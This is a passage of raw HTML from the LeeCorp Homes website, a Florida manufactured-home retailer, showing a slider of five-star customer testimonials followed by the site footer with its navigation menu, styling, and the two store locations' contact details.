sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2374"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">I would like to compliment James Hobbs on his gentlemanly and professional manner.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;I would like to compliment James Hobbs on his gentlemanly and professional manner. He is an asset to the company and a delight to work with.”</span></p></div><p class="tpro-client-name">Ed Fawcett</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Great professional business.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Great professional business. Everything was handled very nicely and professionally. They had a slight mishap and it was fixed promptly and professionally. Can&#8217;t say enough about my great experience with them.&#8221;</p></div></div><p class="tpro-client-name">Susan Gail Stuver</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2373"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Great professional business.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;Great professional business. Everything was handled very nicely and professionally. They had a slight mishap and it was fixed promptly and professionally. Can&#8217;t say enough about my great experience with them.&#8221;</span></p></div><p class="tpro-client-name">Susan Gail Stuver</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Treats you as family.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Great staff well knowledge information not only out for the o mighty dollar. Great company with great service &amp; one on one. Treats you as family.&#8220;</p></div></div><p class="tpro-client-name">Melody Burgess</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2372"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Treats you as family.</div></div><div class="tpro-client-testimonial"><p><span class="c1">&#8220;Great staff well knowledge information not only out for the o mighty dollar. Great company with great service &amp; one on one. Treats you as family.</span><span class="c2">&#8220;</span></p></div><p class="tpro-client-name">Melody Burgess</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Thanks again for all that you have done for us.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;In looking through my files in preparation for filling out my tax forms, I came across a &#8220;punch list&#8221; from LeeCorp  and realized that I hadn&#8217;t thanked you for taking care of all the problems that were on that list.  So, thank you.  Hope all is well with you and yours. I&#8217;m sure you are looking forward to...</p></div><a href="#" data-remodal-target="sp-tpro-testimonial-id-2370" class="tpro-read-more">Read More</a></div><p class="tpro-client-name">Ron and Marge Drop</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2370"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">Thanks again for all that you have done for us.</div></div><div class="tpro-client-testimonial"><p class="p8"><span class="c1">&#8220;In looking through my files in preparation for filling out my tax forms, I came across a &#8220;punch list&#8221; from LeeCorp  and realized that I hadn&#8217;t thanked you for taking care of all the problems that were on that list.  So, thank you.  Hope all is well with you and yours. </span><span class="c0">I&#8217;m sure you are looking forward to winding down a bit since the season is coming to an end.  Or is it?  At any rate, thanks again for all that you </span><span class="c0">have done for us.&#8221;</span></p></div><p class="tpro-client-name">Ron and Marge Drop</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">VERY professional.</div></div><div class="tpro-client-testimonial"><div class="tpro-testimonial-text"><p>&#8220;Your guys did a great job here yesterday. VERY professional. I know this must have cost you a bunch out of pocket. Thank-you, we will not forget.&#8221;</p></div></div><p class="tpro-client-name">Bob and Gigi Carlson</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div><div class="remodal sp-tpro-modal-testimonial-2442 sp-tpro-modal-testimonial" data-remodal-id="sp-tpro-testimonial-id-2368"><a data-remodal-action="close" class="remodal-close"></a><div class="sp-testimonial-pro-item"><div class="sp-testimonial-pro"><div class="tpro-testimonial-title"><div class="sp-tpro-testimonial-title">VERY professional.</div></div><div class="tpro-client-testimonial"><p class="p5"><span class="c1">&#8220;Your guys did a great job here yesterday. VERY professional. I know this must have cost you a bunch out of pocket. </span><span class="c0">Thank-you, we will not forget.&#8221;</span></p></div><p class="tpro-client-name">Bob and Gigi Carlson</p><div class="tpro-client-rating"><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i><i class="sptpro-icon-star_fill" aria-hidden="true"></i></div></div></div></div></div></div><div class="tpro-button-next tpro-arrow swiper-button-next bottom_center"><i class=""></i></div><div class="tpro-button-prev tpro-arrow swiper-button-prev bottom_center"><i class=""></i></div></div></div></div></div></div></div></div></div></section></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><style>.elementor-1654 .elementor-element.elementor-element-711c653 .elementor-repeater-item-461923c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1654 .elementor-element.elementor-element-92b3ded{text-align:left;}.elementor-1654 .elementor-element.elementor-element-92b3ded .elementor-heading-title{font-family:"Cabin", Sans-serif;color:#FFFFFF;}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-nav-menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-submenu-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-submenu-item:hover:not(.raven-menu-item-active), .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-parent > a, .elementor-widget-raven-nav-menu .raven-nav-menu-main .raven-submenu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a.raven-menu-item-active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu li > a:active, .elementor-widget-raven-nav-menu .raven-nav-menu-mobile .raven-nav-menu > li.current-menu-ancestor > a.raven-menu-item, .elementor-widget-raven-nav-menu li.menu-item.current-menu-ancestor > a.raven-submenu-item.has-submenu{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .hamburger-inner, .elementor-widget-raven-nav-menu .hamburger-inner::after, .elementor-widget-raven-nav-menu .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover{color:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover svg{fill:var( --e-global-color-accent );}.elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover .hamburger-inner, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::after, .elementor-widget-raven-nav-menu .raven-nav-menu-toggle-button:hover  .hamburger-inner::before{background-color:var( --e-global-color-accent );}.elementor-1654 .elementor-element.elementor-element-7c4b27a .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{font-family:"Cabin", Sans-serif;line-height:0.7em;color:#FFFFFF;}.elementor-1654 .elementor-element.elementor-element-7c4b27a .raven-nav-menu-horizontal .raven-nav-menu > li:not(:last-child){margin-right:0px;}.elementor-1654 .elementor-element.elementor-element-7c4b27a .raven-nav-menu-vertical .raven-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1654 .elementor-element.elementor-element-7c4b27a .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.raven-menu-item:hover:not(.raven-menu-item-active), .elementor-1654 .elementor-element.elementor-element-7c4b27a .raven-nav-menu-main .raven-nav-menu > li:not(.current-menu-parent):not(.current-menu-ancestor) > a.highlighted:not(.raven-menu-item-active){color:#F19C4C;}.elementor-1654 .elementor-element.elementor-element-7c4b27a .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1654 .elementor-element.elementor-element-22c5f83 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1654 .elementor-element.elementor-element-7260bf4{text-align:center;font-family:"Cabin", Sans-serif;color:#FFFFFF;}.elementor-1654 .elementor-element.elementor-element-3e60905{text-align:center;font-family:"Cabin", Sans-serif;color:#FFFFFF;}.elementor-1654 .elementor-element.elementor-element-3d89d31{text-align:right;}.elementor-1654 .elementor-element.elementor-element-3d89d31 .elementor-heading-title{font-family:"Cabin", Sans-serif;color:#FFFFFF;}.elementor-1654 .elementor-element.elementor-element-67ed500 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1654 .elementor-element.elementor-element-67ed500{text-align:right;font-family:"Cabin", Sans-serif;font-size:16px;line-height:0.7em;color:#FFFFFF;}.elementor-1654 .elementor-element.elementor-element-52cd3c4{text-align:right;font-family:"Cabin", Sans-serif;line-height:0.7em;color:#FFFFFF;}.elementor-1654 .elementor-element.elementor-element-6f9788e{--grid-template-columns:repeat(0, auto);--grid-column-gap:7px;--grid-row-gap:0px;}.elementor-1654 .elementor-element.elementor-element-6f9788e .elementor-widget-container{text-align:right;}.elementor-1654 .elementor-element.elementor-element-711c653:not(.elementor-motion-effects-element-type-background), .elementor-1654 .elementor-element.elementor-element-711c653 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#343A40;}.elementor-1654 .elementor-element.elementor-element-711c653 > .elementor-container{max-width:1150px;}.elementor-1654 .elementor-element.elementor-element-711c653{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 50px 0px;}.elementor-1654 .elementor-element.elementor-element-711c653 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-1654 .elementor-element.elementor-element-09c9d87{width:29.417%;}.elementor-1654 .elementor-element.elementor-element-e11f615{width:36.833%;}}@media(max-width:767px){.elementor-1654 .elementor-element.elementor-element-92b3ded{text-align:center;}.elementor-1654 .elementor-element.elementor-element-7260bf4 > .elementor-widget-container{padding:0px 30px 30px 30px;}.elementor-1654 .elementor-element.elementor-element-3d89d31{text-align:center;}.elementor-1654 .elementor-element.elementor-element-67ed500{text-align:center;}.elementor-1654 .elementor-element.elementor-element-52cd3c4{text-align:center;}.elementor-1654 .elementor-element.elementor-element-6f9788e .elementor-widget-container{text-align:center;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */</style><footer data-elementor-type="footer" data-elementor-id="1654" class="elementor elementor-1654" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-711c653 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="711c653" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;461923c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ef7458" data-id="2ef7458" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-92b3ded elementor-widget elementor-widget-heading" data-id="92b3ded" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Menu</h3></div></div><div class="elementor-element elementor-element-7c4b27a elementor-widget elementor-widget-raven-nav-menu" data-id="7c4b27a" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:&quot;&lt;svg 0=\&quot;fas fa-chevron-down\&quot; class=\&quot;e-font-icon-svg e-fas-chevron-down\&quot;&gt;\n\t\t\t\t\t&lt;use xlink:href=\&quot;#fas-chevron-down\&quot;&gt;\n\t\t\t\t\t\t&lt;symbol id=\&quot;fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot;&gt;\n\t\t\t\t\t\t\t&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;\n\t\t\t\t\t\t&lt;\/symbol&gt;\n\t\t\t\t\t&lt;\/use&gt;\n\t\t\t\t&lt;\/svg&gt;&quot;,&quot;submenu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="raven-nav-menu.default"><div class="elementor-widget-container"><nav class="raven-nav-menu-main raven-nav-menu-vertical raven-nav-menu-tablet-horizontal raven-nav-menu-mobile-horizontal raven-nav-icons-hidden-desktop raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile"><ul id="menu-7c4b27a" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3878"><a href="https://www.leecorpinc.com/modular-homes-florida/" class="raven-menu-item raven-link-item">Why LeeCorp Homes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3870"><a href="https://www.leecorpinc.com/top-tier-construction/" class="raven-menu-item raven-link-item">Construction</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4816"><a href="https://www.leecorpinc.com/elevated-living-stilt-homes/" class="raven-menu-item raven-link-item">Stilt Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.leecorpinc.com/modern-design-aesthetics/" class="raven-menu-item raven-link-item">Modern Design Aesthetics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://www.leecorpinc.com/lch-enterprises/" class="raven-menu-item raven-link-item">LCH Enterprises</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3872"><a href="https://www.leecorpinc.com/leecorp-homes-faqs/" class="raven-menu-item raven-link-item">LeeCorp Homes FAQs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13899"><a href="https://www.leecorpinc.com/blog/" class="raven-menu-item raven-link-item">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="https://www.leecorpinc.com/gallery/" class="raven-menu-item raven-link-item">Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3877"><a href="https://www.leecorpinc.com/customer-testimonials/" class="raven-menu-item raven-link-item">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3874"><a href="https://www.leecorpinc.com/modern-manufactured-home-floorplans/" class="raven-menu-item raven-link-item">Floor  Plans</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://www.leecorpinc.com/area-parks/" class="raven-menu-item raven-link-item">Area Parks</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4015"><a href="https://www.leecorpinc.com/have-a-friend-looking-for-a-manufactured-home/" class="raven-menu-item raven-link-item">Resources</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13845"><a href="https://www.leecorpinc.com/news/" class="raven-submenu-item raven-link-item">News</a></li></ul></li></ul></nav><div class="raven-nav-menu-toggle"><div class="raven-nav-menu-toggle-button"><div class="hamburger hamburger--"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div></div></div><nav class="raven-nav-icons-hidden-desktop raven-nav-icons-hidden-tablet raven-nav-icons-hidden-mobile raven-nav-menu-mobile raven-nav-menu-"><div class="raven-nav-menu-close-button">
<span class="raven-nav-menu-close-icon">&times;</span></div><div class="raven-container"><ul id="menu-mobile-7c4b27a" class="raven-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3878"><a href="https://www.leecorpinc.com/modular-homes-florida/" class="raven-menu-item raven-link-item">Why LeeCorp Homes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3870"><a href="https://www.leecorpinc.com/top-tier-construction/" class="raven-menu-item raven-link-item">Construction</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4816"><a href="https://www.leecorpinc.com/elevated-living-stilt-homes/" class="raven-menu-item raven-link-item">Stilt Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.leecorpinc.com/modern-design-aesthetics/" class="raven-menu-item raven-link-item">Modern Design Aesthetics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3879"><a href="https://www.leecorpinc.com/lch-enterprises/" class="raven-menu-item raven-link-item">LCH Enterprises</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3872"><a href="https://www.leecorpinc.com/leecorp-homes-faqs/" class="raven-menu-item raven-link-item">LeeCorp Homes FAQs</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13899"><a href="https://www.leecorpinc.com/blog/" class="raven-menu-item raven-link-item">Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3873"><a href="https://www.leecorpinc.com/gallery/" class="raven-menu-item raven-link-item">Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3877"><a href="https://www.leecorpinc.com/customer-testimonials/" class="raven-menu-item raven-link-item">Testimonials</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3874"><a href="https://www.leecorpinc.com/modern-manufactured-home-floorplans/" class="raven-menu-item raven-link-item">Floor  Plans</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://www.leecorpinc.com/area-parks/" class="raven-menu-item raven-link-item">Area Parks</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4015"><a href="https://www.leecorpinc.com/have-a-friend-looking-for-a-manufactured-home/" class="raven-menu-item raven-link-item">Resources</a><ul class="0 sub-menu raven-submenu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13845"><a href="https://www.leecorpinc.com/news/" class="raven-submenu-item raven-link-item">News</a></li></ul></li></ul></div></nav></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-09c9d87" data-id="09c9d87" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22c5f83 elementor-widget elementor-widget-image" data-id="22c5f83" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="293" data-src="https://www.leecorpinc.com/wp-content/uploads/2020/09/Footer-Logo-1200px-1024x293.png.webp" class="attachment-large size-large wp-image-3381" alt="" data-srcset="https://www.leecorpinc.com/wp-content/uploads/2020/09/Footer-Logo-1200px-1024x293.png.webp 1024w, https://www.leecorpinc.com/wp-content/uploads/2020/09/Footer-Logo-1200px-300x86.png.webp 300w, https://www.leecorpinc.com/wp-content/uploads/2020/09/Footer-Logo-1200px-768x220.png.webp 768w, https://www.leecorpinc.com/wp-content/uploads/2020/09/Footer-Logo-1200px.png.webp 1200w" data-sizes="(max-width: 1024px) 100vw, 1024px" /></div></div><div class="elementor-element elementor-element-7260bf4 elementor-widget elementor-widget-text-editor" data-id="7260bf4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>As the #1 Retailer of all mobile/manufactured housing in Florida, LeeCorp Homes has built its reputation by offering personalized attention. We can help you realize your complete Florida dream home for an attractive, affordable price.</p></div></div><div class="elementor-element elementor-element-3e60905 elementor-widget elementor-widget-text-editor" data-id="3e60905" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© 2025 &#8211; LeeCorp Homes. All rights reserved. <a href="https://www.leecorpinc.com/sitemap/" target="_blank" rel="noopener">Sitemap</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-of-services/">Terms of Services</a></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e11f615" data-id="e11f615" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3d89d31 elementor-widget elementor-widget-heading" data-id="3d89d31" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">Contact Us</h3></div></div><div class="elementor-element elementor-element-67ed500 elementor-widget elementor-widget-text-editor" data-id="67ed500" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a style="color: #b4c526;" href="/contact-estero-fl/">ESTERO</a></p><p><span class="c0">20251 S. Tamiami Trail</span></p><p><span class="c0">Estero, FL 33928</span></p><p>(239) 498-2220</p></div></div><div class="elementor-element elementor-element-52cd3c4 elementor-widget elementor-widget-text-editor" data-id="52cd3c4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a style="color: #b4c526;" href="/contact-north-port-fl/">NORTH PORT</a></p><p><span class="c0">12695 Tamiami Trail South</span></p><p class="p2"><span class="c0">North Port, FL 34287</span></p><p>(941) 240-6161</p></div></div><div class="elementor-element elementor-element-6f9788e elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6f9788e" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-75a0af8" href="https://www.facebook.com/LeeCorpHomesManufacturedHomes/?rf=152598724782302" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-23aab76" href="https://www.youtube.com/channel/UC8jhLDCy6ybuOnvXjt8SNLg" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0959af1" href="https://www.instagram.com/leecorphomes/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
